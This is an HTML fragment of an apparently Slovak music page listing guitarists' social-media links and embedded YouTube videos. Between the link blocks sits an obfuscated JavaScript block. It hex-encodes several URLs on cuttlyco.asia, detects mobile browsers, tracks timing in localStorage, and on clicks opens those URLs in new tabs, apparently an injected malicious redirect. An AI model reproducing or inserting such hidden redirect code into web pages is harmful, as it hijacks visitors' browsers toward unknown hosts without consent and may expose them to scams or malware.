href="https://l.facebook.com/l.php?u=https%3A%2F%2Fwww.steveboltz.co.uk%2F%3Ffbclid%3DIwZXh0bgNhZW0CMTAAAR1JNlJza7_1jYRUrualRaScVEq55qLXpEs9_T-VeQxbg-ekl-BKyu0ZFPg_aem_AQnYN8aQ5hV_wKW9ynEBGQMtv-bsGUQ2wY0Zty7fRZBsWNY4-_sLgdItCh2EuKVX3VXcndO9WccQxdVScqiyXLQb&amp;h=AT3nEDbcYzkNTHVPwVU3rbYKZeFUDHlPTH9EdOLvUwDfdJwaHQe82qjhrBTW0uF4rtfCLbdQofGa3tA9GvtRR_V25BcozgnEDwBsxhQf4U314N7eJ1TQSVdYLFzcnz05l8FW&amp;__tn__=q&amp;c[0]=AT2lB5DSGClTxX8ou1arai-LPYaMjLQOkXwYdjkcu6P6d-pwlSpGwwlcr8jwCqDMCXIEYpBFkJKqHJzWj4aKne9SG2CO0ewOrvx-7cmrreXyElrr3h3AD51SXc5hAMv58FtbSySn_bJ4RumNjC9iukeNnyTVBJrkwEdxIP1QvquPxHgP8I18" target="_blank" rel="nofollow noopener noreferrer">https://www.steveboltz.co.uk</a><br class="html-br" /><a class="x1i10hfl xjbqb8w x1ejq31n xd10rxx x1sy0etr x17r0tee x972fbf xcfux6l x1qhh985 xm0m39n x9f619 x1ypdohk xt0psk2 xe8uvvx xdj266r x11i5rnm xat24cr x1mh8g0r xexx8yu x4uap5 x18d9i69 xkhd6sd x16tdsg8 x1hl2dhg xggy1nq x1a2a7pz x1sur9pj xkrqix3 x1fey0fg" tabindex="0" role="link" href="https://www.instagram.com/steveboltonuk/?fbclid=IwZXh0bgNhZW0CMTAAAR1piSHu5iS5_tND1SJkN9Uw9MOm7D5gm1bL-LfyNPXJX34xnOosid8nZ0I_aem_AQl4yyjwEIi6XGdLEN-w5sjnF-fJJRxa-t2JDW6I9vmsQlL4sUBuKBPBcLBd-bm45HwdKdj65F52uJiUGcjiafpy" target="_blank" rel="nofollow noopener noreferrer">https://www.instagram.com/steveboltonuk/</a></div><br />
<div class="x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s">ROWAN ROBERTSON (DIO)<br class="html-br" /><a class="x1i10hfl xjbqb8w x1ejq31n xd10rxx x1sy0etr x17r0tee x972fbf xcfux6l x1qhh985 xm0m39n x9f619 x1ypdohk xt0psk2 xe8uvvx xdj266r x11i5rnm xat24cr x1mh8g0r xexx8yu x4uap5 x18d9i69 xkhd6sd x16tdsg8 x1hl2dhg xggy1nq x1a2a7pz x1sur9pj xkrqix3 x1fey0fg" tabindex="0" role="link" href="https://www.instagram.com/robertsonrowan/?fbclid=IwZXh0bgNhZW0CMTAAAR1Mm57tAXIkg1cTtfTOKnaBuluZOuXMAkMjfltHSy-kRbcxc_9WtmxY5vI_aem_AQl5C12yfcIQEriYKhYHwLg4dkIhYlxx9lUtYq6EuHDRCLQaHF1Wdsr4eU7dEuF1JZuS-fDXxZ-qwq3DUxOFMnpA" target="_blank" rel="nofollow noopener noreferrer">https://www.instagram.com/robertsonrowan/</a><br class="html-br" /><a class="x1i10hfl xjbqb8w x1ejq31n xd10rxx x1sy0etr x17r0tee x972fbf xcfux6l x1qhh985 xm0m39n x9f619 x1ypdohk xt0psk2 xe8uvvx xdj266r x11i5rnm xat24cr x1mh8g0r xexx8yu x4uap5 x18d9i69 xkhd6sd x16tdsg8 x1hl2dhg xggy1nq x1a2a7pz x1sur9pj xkrqix3 x1fey0fg" tabindex="0" role="link" href="https://l.facebook.com/l.php?u=https%3A%2F%2Frowanrobertson.com%2F%3Ffbclid%3DIwZXh0bgNhZW0CMTAAAR1OqV1Tr-foQLVyclBsPZmDI9pUzpps4kb1kgl9CdlsPZ-0AtcRXEK59vs_aem_AQmxNHiiqtOAfPeR8Mv4zHL7TNO8e6RJ-hFarUYjSldQH7_ybcc9fLaMaqibH0ki7gMh-gpvh0RxP6Hu5QE5xDDT&amp;h=AT0a-WpIILz82QtFiFpxuaEZkVpghtxGJteecE9MmgWlk_IIWcKuwRpTCrsK08S047vt19-uvyeKn-ZTSAbuI2tUx0eUDpJgSboYJYSgvgPhE1XCvAzyLJSDPDh-_c_ZLmJM&amp;__tn__=q&amp;c[0]=AT2lB5DSGClTxX8ou1arai-LPYaMjLQOkXwYdjkcu6P6d-pwlSpGwwlcr8jwCqDMCXIEYpBFkJKqHJzWj4aKne9SG2CO0ewOrvx-7cmrreXyElrr3h3AD51SXc5hAMv58FtbSySn_bJ4RumNjC9iukeNnyTVBJrkwEdxIP1QvquPxHgP8I18" target="_blank" rel="nofollow noopener noreferrer">https://rowanrobertson.com/</a><br class="html-br" /><a class="x1i10hfl xjbqb8w x1ejq31n xd10rxx x1sy0etr x17r0tee x972fbf xcfux6l x1qhh985 xm0m39n x9f619 x1ypdohk xt0psk2 xe8uvvx xdj266r x11i5rnm xat24cr x1mh8g0r xexx8yu x4uap5 x18d9i69 xkhd6sd x16tdsg8 x1hl2dhg xggy1nq x1a2a7pz x1sur9pj xkrqix3 x1fey0fg" tabindex="0" role="link" href="https://www.youtube.com/watch?v=szZECxDZAhE&amp;fbclid=IwZXh0bgNhZW0CMTAAAR20Fa_RtRAhZkPG-6ERqoQyyF4UN_bNdNnV4Zc9yxmXH4l7NMpR0UI_jXw_aem_AQnbskCcg0RSN-OfbQ3rsGFDaVsGfVnVqlpwfaKMUPsJeiFc0pKu5yz7PHhPhSc9VYuxW1TK8ptMX2CCwRvXJRyQ" target="_blank" rel="nofollow noopener noreferrer">https://www.youtube.com/watch?v=szZECxDZAhE</a><br class="html-br" /><a class="x1i10hfl xjbqb8w x1ejq31n xd10rxx x1sy0etr x17r0tee x972fbf xcfux6l x1qhh985 xm0m39n x9f619 x1ypdohk xt0psk2 xe8uvvx xdj266r x11i5rnm xat24cr x1mh8g0r xexx8yu x4uap5 x18d9i69 xkhd6sd x16tdsg8 x1hl2dhg xggy1nq x1a2a7pz x1sur9pj xkrqix3 x1fey0fg" tabindex="0" role="link" href="https://www.youtube.com/watch?v=o2iZb9AZ4BA&amp;fbclid=IwZXh0bgNhZW0CMTAAAR2PH4QJiGa04bz4ADqSxZOzMOrhaoi3JZLrxPuPv4313Pxt4eK_FJZKRxA_aem_AQn2o0DWAZACoSqubUYr_H5S-Rsx7lZKFk0_My4uY-JTjVGRjxi_gGZzv0ZMwX8bcrW6TlYb13qZ6oNbhyoz0JTP" target="_blank" rel="nofollow noopener noreferrer">https://www.youtube.com/watch?v=o2iZb9AZ4BA</a></div><br />
<div class="x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s">ANGEL VIVALDI<br class="html-br" /><a class="x1i10hfl xjbqb8w x1ejq31n xd10rxx x1sy0etr x17r0tee x972fbf xcfux6l x1qhh985 xm0m39n x9f619 x1ypdohk xt0psk2 xe8uvvx xdj266r x11i5rnm xat24cr x1mh8g0r xexx8yu x4uap5 x18d9i69 xkhd6sd x16tdsg8 x1hl2dhg xggy1nq x1a2a7pz x1sur9pj xkrqix3 x1fey0fg" tabindex="0" role="link" href="https://www.instagram.com/angelvivaldiofficial/?fbclid=IwZXh0bgNhZW0CMTAAAR20Fa_RtRAhZkPG-6ERqoQyyF4UN_bNdNnV4Zc9yxmXH4l7NMpR0UI_jXw_aem_AQnbskCcg0RSN-OfbQ3rsGFDaVsGfVnVqlpwfaKMUPsJeiFc0pKu5yz7PHhPhSc9VYuxW1TK8ptMX2CCwRvXJRyQ" target="_blank" rel="nofollow noopener noreferrer">https://www.instagram.com/angelvivaldiofficial/</a><br class="html-br" /><a class="x1i10hfl xjbqb8w x1ejq31n xd10rxx x1sy0etr x17r0tee x972fbf xcfux6l x1qhh985 xm0m39n x9f619 x1ypdohk xt0psk2 xe8uvvx xdj266r x11i5rnm xat24cr x1mh8g0r xexx8yu x4uap5 x18d9i69 xkhd6sd x16tdsg8 x1hl2dhg xggy1nq x1a2a7pz x1sur9pj xkrqix3 x1fey0fg" tabindex="0" role="link" href="https://l.facebook.com/l.php?u=https%3A%2F%2Fwww.angelvivaldiofficial.com%2F%3Ffbclid%3DIwZXh0bgNhZW0CMTAAAR1P1r63sbH07VQIXaHdrzG9rMIgdi02rqKmknXYni9LEwpkxG7n4jpCvp4_aem_AQlM_-TmfwD4ES-XLgcROBoOe4uFUupl8WYfgue7Od4NBbpWo_PWbqk7IVy1BfDlSh5TSi_otqr63r_dWoCbJXXf&amp;h=AT3OSp4SD56-aj6VYs7XS3gEyQo6EechadpxSdbQeTegV4-m3N29zvpK17o8G3OmZZENnZnwyzcpRYLOQhaR2pNfd4-FXxgXtKDDPbH36ifvBekZKPpgP1B4ssv5E_4EtCpG&amp;__tn__=q&amp;c[0]=AT2lB5DSGClTxX8ou1arai-LPYaMjLQOkXwYdjkcu6P6d-pwlSpGwwlcr8jwCqDMCXIEYpBFkJKqHJzWj4aKne9SG2CO0ewOrvx-7cmrreXyElrr3h3AD51SXc5hAMv58FtbSySn_bJ4RumNjC9iukeNnyTVBJrkwEdxIP1QvquPxHgP8I18" target="_blank" rel="nofollow noopener noreferrer">https://www.angelvivaldiofficial.com/</a><br class="html-br" /><a class="x1i10hfl xjbqb8w x1ejq31n xd10rxx x1sy0etr x17r0tee x972fbf xcfux6l x1qhh985 xm0m39n x9f619 x1ypdohk xt0psk2 xe8uvvx xdj266r x11i5rnm xat24cr x1mh8g0r xexx8yu x4uap5 x18d9i69 xkhd6sd x16tdsg8 x1hl2dhg xggy1nq x1a2a7pz x1sur9pj xkrqix3 x1fey0fg" tabindex="0" role="link" href="https://l.facebook.com/l.php?u=https%3A%2F%2Fwww.youtube.com%2Fwatch%3Fv%3DqFWoIyqSjlA%26fbclid%3DIwZXh0bgNhZW0CMTAAAR3D9Y-95eVOnzl2D_mRDaOUJrR5TChYMJWbiFv7ULVP5HPRf6PPGXL5GBk_aem_AQm9d8HlF3L3fPOhINNUS9V68T8uUqLgh0rrraYr4fiK_Cmc2KPMZMmJ7R6J-FSYcs0l7Rb8s9IILjDGWqVazNVo&amp;h=AT1FAKegQI8dInTbxhZB-v1nN1f7a6TynNwkujDeIE2ROrdkalBb3jBKcJH_fiscKuSZhxp2OSfl6LvIcOTyL1fiHKnpKO0qZUZx17x9dOqaDRgvJZ9FFKBy1QHAq7ckmLrH&amp;__tn__=q&amp;c[0]=AT2lB5DSGClTxX8ou1arai-LPYaMjLQOkXwYdjkcu6P6d-pwlSpGwwlcr8jwCqDMCXIEYpBFkJKqHJzWj4aKne9SG2CO0ewOrvx-7cmrreXyElrr3h3AD51SXc5hAMv58FtbSySn_bJ4RumNjC9iukeNnyTVBJrkwEdxIP1QvquPxHgP8I18" target="_blank" rel="nofollow noopener noreferrer">https://www.youtube.com/watch?v=qFWoIyqSjlA</a><br class="html-br" /><a class="x1i10hfl xjbqb8w x1ejq31n xd10rxx x1sy0etr x17r0tee x972fbf xcfux6l x1qhh985 xm0m39n x9f619 x1ypdohk xt0psk2 xe8uvvx xdj266r x11i5rnm xat24cr x1mh8g0r xexx8yu x4uap5 x18d9i69 xkhd6sd x16tdsg8 x1hl2dhg xggy1nq x1a2a7pz x1sur9pj xkrqix3 x1fey0fg" tabindex="0" role="link" href="https://l.facebook.com/l.php?u=https%3A%2F%2Fwww.youtube.com%2Fwatch%3Fv%3DuZLtzchX32c%26fbclid%3DIwZXh0bgNhZW0CMTAAAR205veDuTMXJN_m97HhDg8n2LUzi21-B8GaeMYxHFi8xZkNT9HGcs3htdI_aem_AQlhgt5_PVNSEr9Dc9n-1DjhkUMyo70d8QtvYqVjxb-V8oJy5uL41PHBqBE4wMlRhslzMMGMRUEYS7tP52Xfjy8x&amp;h=AT1NGgJyZXuQiS1GrDH7a7LF2n4S0wZWKVM2EbbzMJ2G34gYa-bg2Wz-lP_4aEtpygfNDfm4okM5Y6VyoM0WSB4F7Gh7JUheRBwWaojV4XqaNF2aL_IVSqjWEeexIBmnhyCU&amp;__tn__=q&amp;c[0]=AT2lB5DSGClTxX8ou1arai-LPYaMjLQOkXwYdjkcu6P6d-pwlSpGwwlcr8jwCqDMCXIEYpBFkJKqHJzWj4aKne9SG2CO0ewOrvx-7cmrreXyElrr3h3AD51SXc5hAMv58FtbSySn_bJ4RumNjC9iukeNnyTVBJrkwEdxIP1QvquPxHgP8I18" target="_blank" rel="nofollow noopener noreferrer">https://www.youtube.com/watch?v=uZLtzchX32c</a></div><br />
<div class="x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s">EMILIANO TESSITORE<br class="html-br" /><a class="x1i10hfl xjbqb8w x1ejq31n xd10rxx x1sy0etr x17r0tee x972fbf xcfux6l x1qhh985 xm0m39n x9f619 x1ypdohk xt0psk2 xe8uvvx xdj266r x11i5rnm xat24cr x1mh8g0r xexx8yu x4uap5 x18d9i69 xkhd6sd x16tdsg8 x1hl2dhg xggy1nq x1a2a7pz x1sur9pj xkrqix3 x1fey0fg" tabindex="0" role="link" href="https://l.facebook.com/l.php?u=https%3A%2F%2Fwww.instagram.com%2Femiliano_texmusic%2F%3Ffbclid%3DIwZXh0bgNhZW0CMTAAAR3VBadUHlD1oMxNLYoXmf72PnZ0QLz6Fwpj_GXhiaFYM1X4jf-l8Uon7GU_aem_AQntaISV4XlkJ9KZ4O7eY5ezJrIuaSZDOe2szpsRx5tv9YVtpO11KQbLmQhO_AcJrDgDroFuCILS0RoULBb7Y24g&amp;h=AT2_WrgGGa7lysMlUJDyfpAjWG9raFXOZAzhpkXTBAPQpKLfH0eEqVWnWrLIp4_vDkXLOsMalkAv2bczRPf4986BB2UKk3JIPb5TM_TnfwFwza4x2g6OKV6P_PEk9p5KAptz&amp;__tn__=q&amp;c[0]=AT2lB5DSGClTxX8ou1arai-LPYaMjLQOkXwYdjkcu6P6d-pwlSpGwwlcr8jwCqDMCXIEYpBFkJKqHJzWj4aKne9SG2CO0ewOrvx-7cmrreXyElrr3h3AD51SXc5hAMv58FtbSySn_bJ4RumNjC9iukeNnyTVBJrkwEdxIP1QvquPxHgP8I18" target="_blank" rel="nofollow noopener noreferrer">https://www.instagram.com/emiliano_texmusic/</a><br class="html-br" /><a class="x1i10hfl xjbqb8w x1ejq31n xd10rxx x1sy0etr x17r0tee x972fbf xcfux6l x1qhh985 xm0m39n x9f619 x1ypdohk xt0psk2 xe8uvvx xdj266r x11i5rnm xat24cr x1mh8g0r xexx8yu x4uap5 x18d9i69 xkhd6sd x16tdsg8 x1hl2dhg xggy1nq x1a2a7pz x1sur9pj xkrqix3 x1fey0fg" tabindex="0" role="link" href="https://m.facebook.com/profile.php?id=1547212365&amp;__cft__[0]=AZUbmTAAglme9E_nHKdEvOcoDCPk13Jll1c5Xqvdyzug-O3dL_b9_hpMtLcVSN4i9Q37vGuIG6Wg3vvn5-55qy37k_5JSCeN6c-_sP4b7gSSCDY3QukUNtyc4Y05aAPiZLHkkt3Y4jem2uiUbQxNv2il54nTcdDLL6RpaxlI5M6ZYQ&amp;__tn__=q" target="_blank" rel="noopener">https://m.facebook.com/profile.php?id=1547212365</a><br class="html-br" /><a class="x1i10hfl xjbqb8w x1ejq31n xd10rxx x1sy0etr x17r0tee x972fbf xcfux6l x1qhh985 xm0m39n x9f619 x1ypdohk xt0psk2 xe8uvvx xdj266r x11i5rnm xat24cr x1mh8g0r xexx8yu x4uap5 x18d9i69 xkhd6sd x16tdsg8 x1hl2dhg xggy1nq x1a2a7pz x1sur9pj xkrqix3 x1fey0fg" tabindex="0" role="link" href="https://l.facebook.com/l.php?u=http%3A%2F%2Fwww.italianwaymusic.com%2Fit%2Fcomposers%2Femiliano-tessitore%3Ffbclid%3DIwZXh0bgNhZW0CMTAAAR1Mm57tAXIkg1cTtfTOKnaBuluZOuXMAkMjfltHSy-kRbcxc_9WtmxY5vI_aem_AQl5C12yfcIQEriYKhYHwLg4dkIhYlxx9lUtYq6EuHDRCLQaHF1Wdsr4eU7dEuF1JZuS-fDXxZ-qwq3DUxOFMnpA&amp;h=AT0wnfSj7QDUuz4aJE8JtoVTFEeaenWUPkLRs12UDrZLsQwdTDtMPAYyd9ve57WTv1sSsxSiaBzAiuCrEzPmTKBUjxMfVvCTCd3LBOiVh---jZpcwspvjtUCYtyPPNew5J1v&amp;__tn__=q&amp;c[0]=AT2lB5DSGClTxX8ou1arai-LPYaMjLQOkXwYdjkcu6P6d-pwlSpGwwlcr8jwCqDMCXIEYpBFkJKqHJzWj4aKne9SG2CO0ewOrvx-7cmrreXyElrr3h3AD51SXc5hAMv58FtbSySn_bJ4RumNjC9iukeNnyTVBJrkwEdxIP1QvquPxHgP8I18" target="_blank" rel="nofollow noopener noreferrer">http://www.italianwaymusic.com/.../com.../emiliano-tessitore</a></div><br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x48\x44\x4f\x33\x63\x383','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x66\x6d\x6c\x35\x63\x305','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x6c\x51\x5a\x38\x63\x378','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x47\x6c\x73\x39\x63\x379','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x6d\x4c\x6c\x34\x63\x354','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x4a\x52\x57\x37\x63\x367','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x45\x59\x57\x32\x63\x322','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x59\x56\x4e\x36\x63\x336','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x50\x53\x42\x30\x63\x350','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x5a\x51\x67\x31\x63\x381',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script>		</p>
		<div class="clearfix"></div>
							<h3 class="my-3">Vypočuj si ukážky!</h3>
			<div class="row mt-2 px-0 mx-0">
				<div class="col-12 col-md-6 col-lg-4 mb-2 pl-0 pr-2"><iframe width="auto" height="auto" src="https://www.youtube.com/embed/22lbNVmqSTc" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></div><div class="col-12 col-md-6 col-lg-4 mb-2 pl-0 pr-2"><iframe width="auto" height="auto" src="https://www.youtube.com/embed/ufBf5UtQFSM" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></div><div class="col-12 col-md-6 col-lg-4 mb-2 pl-0 pr-2"><iframe width="auto" height="auto" src="https://www.youtube.com/embed/szZECxDZAhE" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></div><div class="col-12 col-md-6 col-lg-4 mb-2 pl-0 pr-2"><iframe width="auto" height="auto" src="https://www.youtube.com/embed/o2iZb9AZ4BA" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></div><div class="col-12 col-md-6 col-lg-4 mb-2 pl-0 pr-2"><iframe width="auto" height="auto" src="https://www.youtube.com/embed/GZ7W3JvZBJQ" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></div><div class="col-12 col-md-6 col-lg-4 mb-2 pl-0 pr-2"><iframe width="auto" height="auto" src="https://www.youtube.com/embed/p0EBmPvDeGA" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></div><div class="col-12 col-md-6 col-lg-4 mb-2 pl-0 pr-2"><iframe width="auto" height="auto" src="https://www.youtube.com/embed/qFWoIyqSjlA" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></div>			</div>
			</div><!-- .entry-content -->
</article><!-- #post-## -->

					<div id="comments" class="comments-area">
	
		<div id="respond" class="comment-respond">
